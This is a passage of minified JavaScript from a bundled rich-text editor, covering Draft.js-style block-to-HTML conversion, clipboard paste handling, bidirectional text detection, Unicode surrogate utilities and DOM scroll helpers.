u=o.indexOf(s)>=0?o.indexOf(s):o.length,c=o.substr(0,u);c&&c.length>0&&r.push({offset:n,length:c.length+a.length,type:"HASHTAG"}),n+=a.length}}return r}(e.text,n)).sort(function(t,e){return t.offset-e.offset}).forEach(function(t){t.offset>u&&s.push({start:u,end:t.offset}),s.push({start:t.offset,end:t.offset+t.length,entityKey:t.key,type:t.type}),u=t.offset+t.length}),u<e.text.length&&s.push({start:u,end:e.text.length}),s);return l.forEach(function(n,s){var u=function(e,r,n,a){var s=[];o(e,["COLOR","BGCOLOR","FONTSIZE","FONTFAMILY"],n.start,n.end).forEach(function(r){var n,i;s.push((n=o(e,["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"],r.start,r.end),i="",n.forEach(function(e){var r,n,o;i+=(r=e.styles,o=(n=e.text)&&n.length>0?n.map(function(t){switch(t){case"\n":return"<br>";case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";default:return t}}).join(""):"",t(r,function(t,e){var r;r=o,o="BOLD"===t?"<strong>".concat(r,"</strong>"):"ITALIC"===t?"<em>".concat(r,"</em>"):"UNDERLINE"===t?"<ins>".concat(r,"</ins>"):"STRIKETHROUGH"===t?"<del>".concat(r,"</del>"):"CODE"===t?"<code>".concat(r,"</code>"):"SUPERSCRIPT"===t?"<sup>".concat(r,"</sup>"):"SUBSCRIPT"===t?"<sub>".concat(r,"</sub>"):r}),o)}),i=function(t,e){if(t&&(t.COLOR||t.BGCOLOR||t.FONTSIZE||t.FONTFAMILY)){var r='style="';return t.COLOR&&(r+="color: ".concat(t.COLOR,";")),t.BGCOLOR&&(r+="background-color: ".concat(t.BGCOLOR,";")),t.FONTSIZE&&(r+="font-size: ".concat(t.FONTSIZE).concat(/^\d+$/.test(t.FONTSIZE)?"px":"",";")),t.FONTFAMILY&&(r+="font-family: ".concat(t.FONTFAMILY,";")),r+='"',"<span ".concat(r,">").concat(e,"</span>")}return e}(r.styles,i)))});var u=s.join("");return"ENTITY"===n.type?void 0!==n.entityKey&&null!==n.entityKey&&(u=i(r,n.entityKey,u,a)):"HASHTAG"===n.type&&(u='<a href="'.concat(u,'" class="wysiwyg-hashtag">').concat(u,"</a>")),u}(e,r,n,a);0===s&&(u=function(t){if(t){for(var e=t,r=0;r<e.length;r+=1)if(" "===t[r])e=e.replace(" ","&nbsp;");else break;return e}return t}(u)),s===l.length-1&&(u=function(t){if(t){for(var e=t,r=e.length-1;r>=0;r-=1)if(" "===e[r])e="".concat(e.substring(0,r),"&nbsp;").concat(e.substring(r+1));else break;return e}return t}(u)),c.push(u)}),c.join("")}function s(t,e,i,o,u){var c,l=[],f=[];return t.forEach(function(t){var p=!1;if(c?c.type!==t.type?(l.push("</".concat(r(c.type),">\n")),l.push("<".concat(r(t.type),">\n"))):c.depth===t.depth?f&&f.length>0&&(l.push(s(f,e,i,o,u)),f=[]):(p=!0,f.push(t)):l.push("<".concat(r(t.type),">\n")),!p){l.push("<li");var h=n(t.data);h&&l.push(' style="'.concat(h,'"')),o&&l.push(' dir = "auto"'),l.push(">"),l.push(a(t,e,i,u)),l.push("</li>\n"),c=t}}),f&&f.length>0&&l.push(s(f,e,i,o,u)),l.push("</".concat(r(c.type),">\n")),l.join("")}return function(t,e,o,u){var c=[];if(t){var l=t.blocks,f=t.entityMap;if(l&&l.length>0){var p=[];if(l.forEach(function(t){var l;if("unordered-list-item"===(l=t.type)||"ordered-list-item"===l)p.push(t);else{if(p.length>0){var h=s(p,f,e,u);c.push(h),p=[]}var d=function(t,e,o,s,u){var c,l=[];if(t.entityRanges.length>0&&(null==(c=t.text)||0===c.length||0===c.trim().length||"atomic"===t.type)?0:1){var f=r(t.type);if(f){l.push("<".concat(f));var p=n(t.data);p&&l.push(' style="'.concat(p,'"')),s&&l.push(' dir = "auto"'),l.push(">"),l.push(a(t,e,o,u)),l.push("</".concat(f,">"))}}else l.push(i(e,t.entityRanges[0].key,void 0,u));return l.push("\n"),l.join("")}(t,f,e,o,u);c.push(d)}}),p.length>0){var h=s(p,f,e,o,u);c.push(h),p=[]}}}return c.join("")}}()},64675:function(t,e,r){"use strict";var n=r(91879),i=r(72117),o=r(62058),a=RegExp("\r\n","g"),s={"text/rtf":1,"text/html":1};function u(t){if("file"==t.kind)return t.getAsFile()}var c=function(){function t(t){this.data=t,this.types=t.types?i(t.types):[]}var e=t.prototype;return e.isRichText=function(){return!!(this.getHTML()&&this.getText())||!this.isImage()&&this.types.some(function(t){return s[t]})},e.getText=function(){var t;return this.data.getData&&(this.types.length?-1!=this.types.indexOf("text/plain")&&(t=this.data.getData("text/plain")):t=this.data.getData("Text")),t?t.replace(a,"\n"):null},e.getHTML=function(){if(this.data.getData){if(!this.types.length)return this.data.getData("Text");if(-1!=this.types.indexOf("text/html"))return this.data.getData("text/html")}},e.isLink=function(){return this.types.some(function(t){return -1!=t.indexOf("Url")||-1!=t.indexOf("text/uri-list")||t.indexOf("text/x-moz-url")})},e.getLink=function(){return this.data.getData?-1!=this.types.indexOf("text/x-moz-url")?this.data.getData("text/x-moz-url").split("\n")[0]:-1!=this.types.indexOf("text/uri-list")?this.data.getData("text/uri-list"):this.data.getData("url"):null},e.isImage=function(){if(this.types.some(function(t){return -1!=t.indexOf("application/x-moz-file")}))return!0;for(var t=this.getFiles(),e=0;e<t.length;e++){var r=t[e].type;if(!n.isImage(r))return!1}return!0},e.getCount=function(){return this.data.hasOwnProperty("items")?this.data.items.length:this.data.hasOwnProperty("mozItemCount")?this.data.mozItemCount:this.data.files?this.data.files.length:null},e.getFiles=function(){return this.data.items?Array.prototype.slice.call(this.data.items).map(u).filter(o.thatReturnsArgument):this.data.files?Array.prototype.slice.call(this.data.files):[]},e.hasFiles=function(){return this.getFiles().length>0},t}();t.exports=c},26851:function(t){"use strict";t.exports={BACKSPACE:8,TAB:9,RETURN:13,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46,COMMA:188,PERIOD:190,A:65,Z:90,ZERO:48,NUMPAD_0:96,NUMPAD_9:105}},91879:function(t){"use strict";var e={isImage:function(t){return"image"===r(t)[0]},isJpeg:function(t){var n=r(t);return e.isImage(t)&&("jpeg"===n[1]||"pjpeg"===n[1])}};function r(t){return t.split("/")}t.exports=e},11390:function(t){"use strict";function e(t,e){return!!e&&(t===e.documentElement||t===e.body)}t.exports={getTop:function(t){var r=t.ownerDocument;return e(t,r)?r.body.scrollTop||r.documentElement.scrollTop:t.scrollTop},setTop:function(t,r){var n=t.ownerDocument;e(t,n)?n.body.scrollTop=n.documentElement.scrollTop=r:t.scrollTop=r},getLeft:function(t){var r=t.ownerDocument;return e(t,r)?r.body.scrollLeft||r.documentElement.scrollLeft:t.scrollLeft},setLeft:function(t,r){var n=t.ownerDocument;e(t,n)?n.body.scrollLeft=n.documentElement.scrollLeft=r:t.scrollLeft=r}}},11622:function(t,e,r){"use strict";function n(t,e){var r=i.get(t,e);return"auto"===r||"scroll"===r}var i={get:r(25138),getScrollParent:function(t){if(!t)return null;for(var e=t.ownerDocument;t&&t!==e.body;){if(n(t,"overflow")||n(t,"overflowY")||n(t,"overflowX"))return t;t=t.parentNode}return e.defaultView||e.parentWindow}};t.exports=i},61577:function(t){"use strict";t.exports={getPunctuation:function(){return"[.,+*?$|#{}()'\\^\\-\\[\\]\\\\\\/!@%\"~=<>_:;・、。〈-】〔-〟：-？！-／［-｀｛-･⸮؟٪-٬؛،؍﴾﴿᠁।၊။‐-‧‰-⁞\xa1-\xb1\xb4-\xb8\xba\xbb\xbf]"}}},2582:function(t){"use strict";var e=function(){function t(t){var e,r,n;e=this,n=void 0,(r="_uri")in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,this._uri=t}return t.prototype.toString=function(){return this._uri},t}();t.exports=e},19192:function(t,e,r){"use strict";var n=r(25881),i=r(77251),o={L:"A-Za-z\xaa\xb5\xba\xc0-\xd6\xd8-\xf6\xf8-ƺƻƼ-ƿǀ-ǃǄ-ʓʔʕ-ʯʰ-ʸʻ-ˁː-ˑˠ-ˤˮͰ-ͳͶ-ͷͺͻ-ͽͿΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁ҂Ҋ-ԯԱ-Ֆՙ՚-՟ա-և։ःऄ-हऻऽा-ीॉ-ौॎ-ॏॐक़-ॡ।-॥०-९॰ॱॲ-ঀং-ঃঅ-ঌএ-ঐও-নপ-রলশ-হঽা-ীে-ৈো-ৌৎৗড়-ঢ়য়-ৡ০-৯ৰ-ৱ৴-৹৺ਃਅ-ਊਏ-ਐਓ-ਨਪ-ਰਲ-ਲ਼ਵ-ਸ਼ਸ-ਹਾ-ੀਖ਼-ੜਫ਼੦-੯ੲ-ੴઃઅ-ઍએ-ઑઓ-નપ-રલ-ળવ-હઽા-ીૉો-ૌૐૠ-ૡ૦-૯૰ଂ-ଃଅ-ଌଏ-ଐଓ-ନପ-ରଲ-ଳଵ-ହଽାୀେ-ୈୋ-ୌୗଡ଼-ଢ଼ୟ-ୡ୦-୯୰ୱ୲-୷ஃஅ-ஊஎ-ஐஒ-கங-சஜஞ-டண-தந-பம-ஹா-ிு-ூெ-ைொ-ௌௐௗ௦-௯௰-௲ఁ-ఃఅ-ఌఎ-ఐఒ-నప-హఽు-ౄౘ-ౙౠ-ౡ౦-౯౿ಂ-ಃಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽಾಿೀ-ೄೆೇ-ೈೊ-ೋೕ-ೖೞೠ-ೡ೦-೯ೱ-ೲം-ഃഅ-ഌഎ-ഐഒ-ഺഽാ-ീെ-ൈൊ-ൌൎൗൠ-ൡ൦-൯൰-൵൹ൺ-ൿං-ඃඅ-ඖක-නඳ-රලව-ෆා-ෑෘ-ෟ෦-෯ෲ-ෳ෴ก-ะา-ำเ-ๅๆ๏๐-๙๚-๛ກ-ຂຄງ-ຈຊຍດ-ທນ-ຟມ-ຣລວສ-ຫອ-ະາ-ຳຽເ-ໄໆ໐-໙ໜ-ໟༀ༁-༃༄-༒༓༔༕-༗༚-༟༠-༩༪-༳༴༶༸༾-༿ཀ-ཇཉ-ཬཿ྅ྈ-ྌ྾-࿅࿇-࿌࿎-࿏࿐-࿔࿕-࿘࿙-࿚က-ဪါ-ာေးျ-ြဿ၀-၉၊-၏ၐ-ၕၖ-ၗၚ-ၝၡၢ-ၤၥ-ၦၧ-ၭၮ-ၰၵ-ႁႃ-ႄႇ-ႌႎႏ႐-႙ႚ-ႜ႞-႟Ⴀ-ჅჇჍა-ჺ჻ჼჽ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚ፠-፨፩-፼ᎀ-ᎏᎠ-Ᏼᐁ-ᙬ᙭-᙮ᙯ-ᙿᚁ-ᚚᚠ-ᛪ᛫-᛭ᛮ-ᛰᛱ-ᛸᜀ-ᜌᜎ-ᜑᜠ-ᜱ᜵-᜶ᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳាើ-ៅះ-ៈ។-៖ៗ៘-៚ៜ០-៩᠐-᠙ᠠ-ᡂᡃᡄ-ᡷᢀ-ᢨᢪᢰ-ᣵᤀ-ᤞᤣ-ᤦᤩ-ᤫᤰ-ᤱᤳ-ᤸ᥆-᥏ᥐ-ᥭᥰ-ᥴᦀ-ᦫᦰ-ᧀᧁ-ᧇᧈ-ᧉ᧐-᧙᧚ᨀ-ᨖᨙ-ᨚ᨞-᨟ᨠ-ᩔᩕᩗᩡᩣ-ᩤᩭ-ᩲ᪀-᪉᪐-᪙᪠-᪦ᪧ᪨-᪭ᬄᬅ-ᬳᬵᬻᬽ-ᭁᭃ-᭄ᭅ-ᭋ᭐-᭙᭚-᭠᭡-᭪᭴-᭼ᮂᮃ-ᮠᮡᮦ-ᮧ᮪ᮮ-ᮯ᮰-᮹ᮺ-ᯥᯧᯪ-ᯬᯮ᯲-᯳᯼-᯿ᰀ-ᰣᰤ-ᰫᰴ-ᰵ᰻-᰿᱀-᱉ᱍ-ᱏ᱐-᱙ᱚ-ᱷᱸ-ᱽ᱾-᱿᳀-᳇᳓᳡ᳩ-ᳬᳮ-ᳱᳲ-ᳳᳵ-ᳶᴀ-ᴫᴬ-ᵪᵫ-ᵷᵸᵹ-ᶚᶛ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼ‎ⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℴℵ-ℸℹℼ-ℿⅅ-ⅉⅎ⅏Ⅰ-ↂↃ-ↄↅ-ↈ⌶-⍺⎕⒜-ⓩ⚬⠀-⣿Ⰰ-Ⱞⰰ-ⱞⱠ-ⱻⱼ-ⱽⱾ-ⳤⳫ-ⳮⳲ-ⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯ⵰ⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞ々〆〇〡-〩〮-〯〱-〵〸-〺〻〼ぁ-ゖゝ-ゞゟァ-ヺー-ヾヿㄅ-ㄭㄱ-ㆎ㆐-㆑㆒-㆕㆖-㆟ㆠ-ㆺㇰ-ㇿ㈀-㈜㈠-㈩㈪-㉇㉈-㉏㉠-㉻㉿㊀-㊉㊊-㊰㋀-㋋㋐-㋾㌀-㍶㍻-㏝㏠-㏾㐀-䶵一-鿌ꀀ-ꀔꀕꀖ-ꒌꓐ-ꓷꓸ-ꓽ꓾-꓿ꔀ-ꘋꘌꘐ-ꘟ꘠-꘩ꘪ-ꘫꙀ-ꙭꙮꚀ-ꚛꚜ-ꚝꚠ-ꛥꛦ-ꛯ꛲-꛷Ꜣ-ꝯꝰꝱ-ꞇ꞉-꞊Ꞌ-ꞎꞐ-ꞭꞰ-Ʇꟷꟸ-ꟹꟺꟻ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꠣ-ꠤꠧ꠰-꠵꠶-꠷ꡀ-ꡳꢀ-ꢁꢂ-ꢳꢴ-ꣃ꣎-꣏꣐-꣙ꣲ-ꣷ꣸-꣺ꣻ꤀-꤉ꤊ-ꤥ꤮-꤯ꤰ-ꥆꥒ-꥓꥟ꥠ-ꥼꦃꦄ-ꦲꦴ-ꦵꦺ-ꦻꦽ-꧀꧁-꧍ꧏ꧐-꧙꧞-꧟ꧠ-ꧤꧦꧧ-ꧯ꧰-꧹ꧺ-ꧾꨀ-ꨨꨯ-ꨰꨳ-ꨴꩀ-ꩂꩄ-ꩋꩍ꩐-꩙꩜-꩟ꩠ-ꩯꩰꩱ-ꩶ꩷-꩹ꩺꩻꩽꩾ-ꪯꪱꪵ-ꪶꪹ-ꪽꫀꫂꫛ-ꫜꫝ꫞-꫟ꫠ-ꫪꫫꫮ-ꫯ꫰-꫱ꫲꫳ-ꫴꫵꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꬰ-ꭚ꭛ꭜ-ꭟꭤ-ꭥꯀ-ꯢꯣ-ꯤꯦ-ꯧꯩ-ꯪ꯫꯬꯰-꯹가-힣ힰ-ퟆퟋ-ퟻ-豈-舘並-龎ﬀ-ﬆﬓ-ﬗＡ-Ｚａ-ｚｦ-ｯｰｱ-ﾝﾞ-ﾟﾠ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ",R:"֐־׀׃׆׈-׏א-ת׫-ׯװ-ײ׳-״׵-׿߀-߉ߊ-ߪߴ-ߵߺ߻-߿ࠀ-ࠕࠚࠤࠨ࠮-࠯࠰-࠾࠿ࡀ-ࡘ࡜-࡝࡞࡟-࢟‏יִײַ-ﬨשׁ-זּ﬷טּ-לּ﬽מּ﬿נּ-סּ﭂ףּ-פּ﭅צּ-ﭏ",AL:"؈؋؍؛؜؝؞-؟ؠ-ؿـف-ي٭ٮ-ٯٱ-ۓ۔ەۥ-ۦۮ-ۯۺ-ۼ۽-۾ۿ܀-܍܎܏ܐܒ-ܯ݋-݌ݍ-ޥޱ޲-޿ࢠ-ࢲࢳ-ࣣﭐ-ﮱ﮲-﯁﯂-﯒ﯓ-ﴽ﵀-﵏ﵐ-ﶏ﶐-﶑ﶒ-ﷇ﷈-﷏ﷰ-ﷻ﷼﷾-﷿ﹰ-ﹴ﹵ﹶ-ﻼ﻽-﻾"},a=RegExp("["+o.L+o.R+o.AL+"]"),s=RegExp("["+o.R+o.AL+"]");function u(t){var e=a.exec(t);return null==e?null:e[0]}function c(t){var e=u(t);return null==e?n.NEUTRAL:s.exec(e)?n.RTL:n.LTR}function l(t,e){if(e=e||n.NEUTRAL,!t.length)return e;var r=c(t);return r===n.NEUTRAL?e:r}function f(t,e){return e||(e=n.getGlobalDir()),n.isStrong(e)||i(!1),l(t,e)}t.exports={firstStrongChar:u,firstStrongCharDir:c,resolveBlockDir:l,getDirection:f,isDirectionLTR:function(t,e){return f(t,e)===n.LTR},isDirectionRTL:function(t,e){return f(t,e)===n.RTL}}},25881:function(t,e,r){"use strict";var n=r(77251),i=null;function o(t){return"LTR"===t||"RTL"===t}function a(t){return o(t)||n(!1),"LTR"===t?"ltr":"rtl"}t.exports={NEUTRAL:"NEUTRAL",LTR:"LTR",RTL:"RTL",isStrong:o,getHTMLDir:a,getHTMLDirIfDifferent:function(t,e){return o(t)||n(!1),o(e)||n(!1),t===e?null:a(t)},setGlobalDir:function(t){i=t},initGlobalDir:function(){i="LTR"},getGlobalDir:function(){return i||this.initGlobalDir(),i||n(!1),i}}},11032:function(t,e,r){"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var i=r(19192),o=r(25881),a=r(77251),s=function(){function t(t){n(this,"_defaultDir",void 0),n(this,"_lastDir",void 0),t?o.isStrong(t)||a(!1):t=o.getGlobalDir(),this._defaultDir=t,this.reset()}var e=t.prototype;return e.reset=function(){this._lastDir=this._defaultDir},e.getDirection=function(t){return this._lastDir=i.getDirection(t,this._lastDir),this._lastDir},t}();t.exports=s},25051:function(t,e,r){"use strict";var n=r(77251),i=/[\uD800-\uDFFF]/;function o(t){return 55296<=t&&t<=57343}function a(t){return i.test(t)}function s(t,e){return 1+o(t.charCodeAt(e))}function u(t,e,r){if(e=e||0,r=void 0===r?1/0:r||0,!a(t))return t.substr(e,r);var n=t.length;if(n<=0||e>n||r<=0)return"";var i=0;if(e>0){for(;e>0&&i<n;e--)i+=s(t,i);if(i>=n)return""}else if(e<0){for(i=n;e<0&&0<i;e++)i-=s(t,i-1);i<0&&(i=0)}var o=n;if(r<n)for(o=i;r>0&&o<n;r--)o+=s(t,o);return t.substring(i,o)}t.exports={getCodePoints:function(t){for(var e=[],r=0;r<t.length;r+=s(t,r))e.push(t.codePointAt(r));return e},getUTF16Length:s,hasSurrogateUnit:a,isCodeUnitInSurrogateRange:o,isSurrogatePair:function(t,e){if(0<=e&&e<t.length||n(!1),e+1===t.length)return!1;var r=t.charCodeAt(e),i=t.charCodeAt(e+1);return 55296<=r&&r<=56319&&56320<=i&&i<=57343},strlen:function(t){if(!a(t))return t.length;for(var e=0,r=0;r<t.length;r+=s(t,r))e++;return e},substring:function(t,e,r){(e=e||0)<0&&(e=0),(r=void 0===r?1/0:r||0)<0&&(r=0);var n=Math.abs(r-e);return u(t,e=e<r?e:r,n)},substr:u}},51242:function(t,e,r){"use strict";var n=r(49951),i=r(97953),o=r(6268),a=r(90081);function s(t,e,r,n){if(t===r)return!0;if(!r.startsWith(t))return!1;var o=r.slice(t.length);return!!e&&(o=n?n(o):o,i.contains(o,e))}function u(t){return"Windows"===n.platformName?t.replace(/^\s*NT/,""):t}t.exports=o({isBrowser:function(t){return s(n.browserName,n.browserFullVersion,t)},isBrowserArchitecture:function(t){return s(n.browserArchitecture,null,t)},isDevice:function(t){return s(n.deviceName,null,t)},isEngine:function(t){return s(n.engineName,n.engineVersion,t)},isPlatform:function(t){return s(n.platformName,n.platformFullVersion,t,u)},isPlatformArchitecture:function(t){return s(n.platformArchitecture,null,t)}},a)},49951:function(t,e,r){"use strict";var n,i=r(9167),o="Unknown",a=new i().getResult(),s=function(t){if(!t)return{major:"",minor:""};var e=t.split(".");return{major:e[0],minor:e[1]}}(a.browser.version),u={browserArchitecture:a.cpu.architecture||o,browserFullVersion:a.browser.version||o,browserMinorVersion:s.minor||o,browserName:a.browser.name||o,browserVersion:a.browser.major||o,deviceName:a.device.model||o,engineName:a.engine.name||o,engineVersion:a.engine.version||o,platformArchitecture:a.cpu.architecture||o,platformName:{"Mac OS":"Mac OS X"}[n=a.os.name]||n||o,platformVersion:a.os.version||o,platformFullVersion:a.os.version||o};t.exports=u},97953:function(t,e,r){"use strict";var n=r(77251),i=/\./,o=/\|\|/,a=/\s+\-\s+/,s=/^(<=|<|=|>=|~>|~|>|)?\s*(.+)/,u=/^(\d*)(.*)/;function c(t,e){if(""===(t=t.trim()))return!0;var r,n,o,a,s,u=e.split(i),c=f(t),h=c.modifier,d=c.rangeComponents;switch(h){case"<":return -1===y(u,d);case"<=":return -1===(r=y(u,d))||0===r;case">=":return l(u,d);case">":return 1===y(u,d);case"~":case"~>":return n=d.slice(),(o=d.slice()).length>1&&o.pop(),a=o.length-1,p(s=parseInt(o[a],10))&&(o[a]=s+1+""),l(u,n)&&-1===y(u,o);default:return 0===y(u,d)}}function l(t,e){var r=y(t,e);return 1===r||0===r}function f(t){var e=t.split(i),r=e[0].match(s);return r||n(!1),{modifier:r[1],rangeComponents:[r[2]].concat(e.slice(1))}}function p(t){return!isNaN(t)&&isFinite(t)}function h(t){return!f(t).modifier}function d(t,e){for(var r=t.length;r<e;r++)t[r]="0"}function g(t,e){return(typeof t!=typeof e&&n(!1),t>e)?1:t<e?-1:0}function y(t,e){for(var r=function(t,e){d(t=t.slice(),(e=e.slice()).length);for(var r=0;r<e.length;r++){var n=e[r].match(/^[x*]$/i);if(n&&(e[r]=t[r]="0","*"===n[0]&&r===e.length-1))for(var i=r;i<t.length;i++)t[i]="0"}return d(e,t.length),[t,e]}(t,e),n=r[0],i=r[1],o=0;o<i.length;o++){var a=function(t,e){var r=t.match(u)[1],n=e.match(u)[1],i=parseInt(r,10),o=parseInt(n,10);return p(i)&&p(o)&&i!==o?g(i,o):g(t,e)}(n[o],i[o]);if(a)return a}return 0}var v={contains:function(t,e){var r,i,s;return r=t.trim(),i=e.trim(),(s=r.split(o)).length>1?s.some(function(t){return v.contains(t,i)}):function(t,e){var r=t.split(a);if(r.length>0&&r.length<=2||n(!1),1===r.length)return c(r[0],e);var i=r[0],o=r[1];return h(i)&&h(o)||n(!1),c(">="+i,e)&&c("<="+o,e)}(r=s[0].trim(),i)}};t.exports=v},15293:function(t){"use strict";var e=/-(.)/g;t.exports=function(t){return t.replace(e,function(t,e){return e.toUpperCase()})}},90425:function(t,e,r){"use strict";var n=r(3949);t.exports=function t(e,r){return!!e&&!!r&&(e===r||!n(e)&&(n(r)?t(e,r.parentNode):"contains"in e?e.contains(r):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(r))))}},72117:function(t,e,r){"use strict";var n=r(77251);t.exports=function(t){return t&&("object"==typeof t||"function"==typeof t)&&"length"in t&&!("setInterval"in t)&&"number"!=typeof t.nodeType&&(Array.isArray(t)||"callee"in t||"item"in t)?Array.isArray(t)?t.slice():function(t){var e=t.length;if((Array.isArray(t)||"object"!=typeof t&&"function"!=typeof t)&&n(!1),"number"!=typeof e&&n(!1),0===e||e-1 in t||n(!1),"function"!=typeof t.callee||n(!1),t.hasOwnProperty)try{return Array.prototype.slice.call(t)}catch(t){}for(var r=Array(e),i=0;i<e;i++)r[i]=t[i];return r}(t):[t]}},60957:function(t){"use strict";function e(t){return t.replace(/\//g,"-")}t.exports=function(t){return"object"==typeof t?Object.keys(t).filter(function(e){return t[e]}).map(e).join(" "):Array.prototype.map.call(arguments,e).join(" ")}},62058:function(t){"use strict";function e(t){return function(){return t}}var r=function(){};r.thatReturns=e,r.thatReturnsFalse=e(!1),r.thatReturnsTrue=e(!0),r.thatReturnsNull=e(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(t){return t},t.exports=r},5649:function(t){"use strict";t.exports=function(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}},9618:function(t){"use strict";var e="undefined"!=typeof navigator&&navigator.userAgent.indexOf("AppleWebKit")>-1;t.exports=function(t){return(t=t||document).scrollingElement?t.scrollingElement:e||"CSS1Compat"!==t.compatMode?t.body:t.documentElement}},83281:function(t,e,r){"use strict";var n=r(83783);t.exports=function(t){var e=n(t);return{x:e.left,y:e.top,width:e.right-e.left,height:e.bottom-e.top}}},83783:function(t,e,r){"use strict";var n=r(90425);t.exports=function(t){var e=t.ownerDocument.documentElement;if(!("getBoundingClientRect"in t)||!n(e,t))return{left:0,right:0,top:0,bottom:0};var r=t.getBoundingClientRect();return{left:Math.round(r.left)-e.clientLeft,right:Math.round(r.right)-e.clientLeft,top:Math.round(r.top)-e.clientTop,bottom:Math.round(r.bottom)-e.clientTop}}},89810:function(t,e,r){"use strict";var n=r(9618),i=r(67741);t.exports=function(t){var e=n(t.ownerDocument||t.document);t.Window&&t instanceof t.Window&&(t=e);var r=i(t),o=t===e?t.ownerDocument.documentElement:t,a=t.scrollWidth-o.clientWidth,s=t.scrollHeight-o.clientHeight;return r.x=Math.max(0,Math.min(r.x,a)),r.y=Math.max(0,Math.min(r.y,s)),r}},25138:function(t,e,r){"use strict";var n=r(15293),i=r(10935);function o(t){return null==t?t:String(t)}t.exports=function(t,e){var r;if(window.getComputedStyle&&(r=window.getComputedStyle(t,null)))return o(r.getPropertyValue(i(e)));if(document.defaultView&&document.defaultView.getComputedStyle){if(r=document.defaultView.getComputedStyle(t,null))return o(r.getPropertyValue(i(e)));if("display"===e)return"none"}return t.currentStyle?"float"===e?o(t.currentStyle.cssFloat||t.currentStyle.styleFloat):o(t.currentStyle[n(e)]):o(t.style&&t.style[n(e)])}},67741:function(t){"use strict";t.exports=function(t){return t.Window&&t instanceof t.Window?{x:t.pageXOffset||t.document.documentElement.scrollLeft,y:t.pageYOffset||t.document.documentElement.scrollTop}:{x:t.scrollLeft,y:t.scrollTop}}},65734:function(t){"use strict";function e(){var t;return document.documentElement&&(t=document.documentElement.clientWidth),!t&&document.body&&(t=document.body.clientWidth),t||0}function r(){var t;return document.documentElement&&(t=document.documentElement.clientHeight),!t&&document.body&&(t=document.body.clientHeight),t||0}function n(){return{width:window.innerWidth||e(),height:window.innerHeight||r()}}n.withoutScrollbars=function(){return{width:e(),height:r()}},t.exports=n},10935:function(t){"use strict";var e=/([A-Z])/g;t.exports=function(t){return t.replace(e,"-$1").toLowerCase()}},77251:function(t){"use strict";var e=function(t){};t.exports=function(t,r){for(var n,i=arguments.length,o=Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];if(e(r),!t){if(void 0===r)n=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=0;(n=Error(r.replace(/%s/g,function(){return String(o[s++])}))).name="Invariant Violation"}throw n.framesToPop=1,n}}},64566:function(t){"use strict";t.exports=function(t){var e=(t?t.ownerDocument||t:document).defaultView||window;return!!(t&&("function"==typeof e.Node?t instanceof e.Node:"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName))}},3949:function(t,e,r){"use strict";var n=r(64566);t.exports=function(t){return n(t)&&3==t.nodeType}},77745:function(t){"use strict";t.exports=function(t){var e=t||"",r=arguments.length;if(r>1)for(var n=1;n<r;n++){var i=arguments[n];i&&(e=(e?e+" ":"")+i)}return e}},6268:function(t){"use strict";var e=Object.prototype.hasOwnProperty;t.exports=function(t,r,n){if(!t)return null;var i={};for(var o in t)e.call(t,o)&&(i[o]=r.call(n,t[o],o,t));return i}},90081:function(t){"use strict";t.exports=function(t){var e={};return function(r){return e.hasOwnProperty(r)||(e[r]=t.call(this,r)),e[r]}}},40913:function(t){"use strict";t.exports=function(t){if(null!=t)return t;throw Error("Got unexpected null or undefined")}},71952:function(t,e,r){"use strict";r(323),t.exports=r.g.setImmediate},94782:function(t,e,r){"use strict";var n=r(62058);t.exports=n},59548:function(t,e,r){window,t.exports=function(t,e){var r,n;return n={},i.m=r=[function(e,r){e.exports=t},function(t,r){t.exports=e},function(t,e,r){t.exports=r(3)},function(t,e,r){"use strict";r.r(e);var n=r(1),i=r(0),o=function(t){var e,r=null;return document.implementation&&document.implementation.createHTMLDocument&&((e=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=t,r=e.getElementsByTagName("body")[0]),r},a=function(t,e,r){var n=t.textContent;return""===n.trim()?{chunk:{text:" ",inlines:[new i.OrderedSet],entities:[r],blocks:[]}}:{chunk:{text:n,inlines:Array(n.length).fill(e),entities:Array(n.length).fill(r),blocks:[]}}},s=function(t){return{text:"\r ",inlines:[new i.OrderedSet],entities:[t],blocks:[{type:"atomic",depth:0,data:new i.Map({})}]}},u=new 